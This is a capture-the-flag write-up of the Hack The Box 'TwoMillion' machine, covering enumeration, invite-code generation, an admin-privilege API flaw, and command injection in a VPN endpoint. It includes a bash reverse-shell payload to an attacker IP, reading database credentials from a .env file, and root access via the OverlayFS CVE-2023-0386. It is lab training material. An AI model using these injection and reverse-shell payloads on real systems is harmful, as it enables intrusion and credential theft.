Two Million
This machine was hard but very rewarding. To get a foothold you have to be able to generate valid invite codes and you must edit your own user data and set your account to an administrator account. After this you are able to generate other user’s VPN files and this endpoint is vulnerable to RCE. For privilege escalation you have to find a mail sent to the admin account which contains information about an exploit that the server is vulnerable to, which lets us escalate privileges to root. I had to get small nudges on some parts for example I was not able to discover that doing a get on /api/v1 gives you a list of all the endpoints which was very helpful. I also needed a hint for finding the privilege escalation vector. Overall I had a lot of fun with this machine.
Enumeration
The initial nmap scan shows that there are two ports open, those being ports 22 and 80. Nmap shows that port 80 is an http server and is trying to redirect us to 2million.htb. After adding this to our hosts file we can access the webpage.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
nmap 10.10.11.221 -p22,80 -oA nmap/twomillion -sCV
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-01 17:34 CET
Nmap scan report for 10.10.11.221
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx
|_http-title: Did not follow redirect to http://2million.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The webpage is a an old version of hack the box’s website. Running ffuf for any subdomains does not gives any hits. Following this I ran fuff again to discover some directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
ffuf -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories.txt -u http://2million.htb/FUZZ -fs 162
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://2million.htb/FUZZ
:: Wordlist : FUZZ: /opt/SecLists/Discovery/Web-Content/raft-medium-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 162
________________________________________________
logout [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 119ms]
login [Status: 200, Size: 3704, Words: 1365, Lines: 81, Duration: 125ms]
register [Status: 200, Size: 4527, Words: 1512, Lines: 95, Duration: 124ms]
api [Status: 401, Size: 0, Words: 1, Lines: 1, Duration: 145ms]
home [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 117ms]
404 [Status: 200, Size: 1674, Words: 118, Lines: 46, Duration: 126ms]
invite [Status: 200, Size: 3859, Words: 1363, Lines: 97, Duration: 130ms]
[Status: 200, Size: 64952, Words: 28274, Lines: 1243, Duration: 127ms]
:: Progress: [30000/30000] :: Job [1/1] :: 261 req/sec :: Duration: [0:01:56] :: Errors: 2 ::
We have some interesting directories. I tried logging in with some random credentials and got a reply saying “User not found”. I also tried common SQL injections but none seemed to work. Next I tried the registration page but it seems we need an invite code to register an account. Going into /invite corroborates this and we must find a valid invite code to continue.
Exploiting the Invite Code System
 I first tried with some random invite code to see what response we get from the server. Without any clear path to get the invite code I tried looking at the page’s source code where I find the following script called
I first tried with some random invite code to see what response we get from the server. Without any clear path to get the invite code I tried looking at the page’s source code where I find the following script called inviteapi.min.js. It has some obfuscated javascript code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
eval(function(p, a, c, k, e, d) {
e = function(c) {
return c.toString(36)
}
;
if (!''.replace(/^/, String)) {
while (c--) {
d[c.toString(a)] = k[c] || c.toString(a)
}
k = [function(e) {
return d[e]
}
];
e = function() {
return '\\w+'
}
;
c = 1
}
;while (c--) {
if (k[c]) {
p = p.replace(new RegExp('\\b' + e(c) + '\\b','g'), k[c])
}
}
return p
}('1 i(4){h 8={"4":4};$.9({a:"7",5:"6",g:8,b:\'/d/e/n\',c:1(0){3.2(0)},f:1(0){3.2(0)}})}1 j(){$.9({a:"7",5:"6",b:\'/d/e/k/l/m\',c:1(0){3.2(0)},f:1(0){3.2(0)}})}', 24, 24, 'response|function|log|console|code|dataType|json|POST|formData|ajax|type|url|success|api/v1|invite|error|data|var|verifyInviteCode|makeInviteCode|how|to|generate|verify'.split('|'), 0, {}))
Giving the source code to ChatGPT produces the following javascript code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
function verifyInviteCode(code) {
var formData = { "code": code };
$.ajax({
type: "POST",
dataType: "json",
data: formData,
url: '/api/v1/invite/verify',
success: function(response) {
console.log(response);
},
error: function(response) {
console.log(response);
}
});
}
function makeInviteCode() {
$.ajax({
type: "POST",
dataType: "json",
url: '/api/v1/invite/how/to/generate',
success: function(response) {
console.log(response);
},
error: function(response) {
console.log(response);
}
});
}
We see two new endpoints the most interesting one being the how/to/generate sending a POST to this api endpoint produces the following output:
1
2
3
4
5
6
7
8
9
10
Invite Code Response:
{
'0': 200,
'success': 1,
'data': {
'data': 'Va beqre gb trarengr gur vaivgr pbqr, znxr n CBFG erdhrfg gb /ncv/i1/vaivgr/trarengr',
'enctype': 'ROT13'
},
'hint': 'Data is encrypted ... We should probbably check the encryption type in order to decrypt it...'
}
We get some encrypted data but we also get the encryption method which is the most common version of the Caeser Cypher. Decrypting the data we get the following:
1
In order to generate the invite code, make a POST request to /api/v1/invite/generate
After sending the POST request to the generate endpoint we get our invite code encrypted with base64. 
I made a python script to generate invite codes and decode them.
1
2
3
4
5
6
7
8
9
10
11
12
import requests
import base64
url = "http://2million.htb/api/v1/invite/generate"
headers = {
"Content-Type": "application/json"
}
response = requests.post(url, headers=headers)
data = response.json()['data']
encoded_code = data['code']
code = base64.b64decode(encoded_code)
print(code.decode('utf-8'))
We can now sign in and get an account to access the main webpage. 
Becoming an Admin
Digging around the webpage I find that there is only one interesting directory which is used to generate VPN files. I tried to generate and regenerate different VPN files but I was not able to get anything from it. I got a nudge at this moment to do a GET request on /api/v1.
 We can now easily see all the api endpoints and it is clear how to continue. We see that the
We can now easily see all the api endpoints and it is clear how to continue. We see that the api/v1/user/auth can be used to see if we are and admin user.
1
2
3
4
5
{
"loggedin":true,
"username":"fresh",
"is_admin":0
}
As expected we are not and admin but we see that there is an api endpoint to edit our user data /admin/settings/update. We can change our admin status from this endpoint and we are now an admin user. I was expecting this endpoint to be dissalowed for non admin users but it is not which gives us permission to edit our data. 
Foothold
Going back to the main webpage I see that nothing changed. Generating the VPN files is the same and we get no new directories we can go to, therefore, the only reasonable place to get a foothold seems to be the admin/vpn/generate endpoint. We can generate other user’s VPN files by sending some json data. At this point I had to get another nudge to find that this endpoint is vulnerable to remote code execution. We can quickly test this by adding a sleep command and see how long does the response from the server take. I should have seen this, endpoints whcih are only allowed to be accessed by privileged users are often vulnerable to exploits, as these are not as carefully protected like other endpoints which can be accessed by all users.
1
2
3
{
"username":"test; sleep 5"
}
The response took more than five seconds so we have verified that we have command execution. Trying with other commands like whoami does not give any output but this is fine since we only need the reverse shell to execute. I send the following payload and I get a reverse shell as www-data
1
2
3
{
"username":"username ; bash -c 'bash -i >& /dev/tcp/10.10.16.4/9001 0>&1'"
}
Privilege Escalation
We land on the website’s root directory and we see that there is a Database.php file. Which contains the following lines of code inside of the Database class.
1
2
3
4
5
6
7
8
9
10
11
private $mysql;
public function __construct($host, $user, $pass, $dbName)
{
$this->host = $host;
$this->user = $user;
$this->pass = $pass;
$this->dbName = $dbName;
self::$database = $this;
}
This means that the database credentials must be getting somewhere in these files. Taking a look at index.php I see the following:
1
2
3
4
5
$dbHost = $envVariables['DB_HOST'];
$dbName = $envVariables['DB_DATABASE'];
$dbUser = $envVariables['DB_USERNAME'];
$dbPass = $envVariables['DB_PASSWORD'];
I see that the database credentials are being pulled from the enviroment variables. Doing an ls -la I see that the file .env exists and stores all the credentials.
1
2
3
4
5
cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass123
Getting Admin User
I check the home directory of the server and there is only one user that has a home directory it is the admin user. Logging in as admin with the database password works and we are now admin.
I tried the common privilege escalation vectors such as setuid binaries, sudo -l, and running linpeas but none gave me a clear pathway. I also tried to explore the database since we have the credentials but there was nothing too interesting. At this point I had to get antoher nudge which was to check emails. Looking around for common email files I found the var/mail/admin file which contained and email sent to admin which contained information about an unpatched CVE to which the server is vulnerable to.
1
2
3
4
5
6
7
8
9
10
11
12
admin@2million:/var/mail$ cat admin
From: ch4p <ch4p@2million.htb>
To: admin <admin@2million.htb>
Cc: g0blin <g0blin@2million.htb>
Subject: Urgent: Patch System OS
Date: Tue, 1 June 2023 10:45:22 -0700
Message-ID: <9876543210@2million.htb>
X-Mailer: ThunderMail Pro 5.2
Hey admin,
I'm know you're working as fast as you can to do the DB migration. While we're partially down, can you also upgrade the OS on our web host? There have been a few serious Linux kernel CVEs already this year. That one in OverlayFS / FUSE looks nasty. We can't get popped by that.
HTB Godfather
I used this GitHub script to get root. Which exploits the CVE-2023-0386 flaw. This flaw exploits OverlayFS implementation in the Linux kernel which not properly handle copy up operation in some conditions leading to privilege escalation.

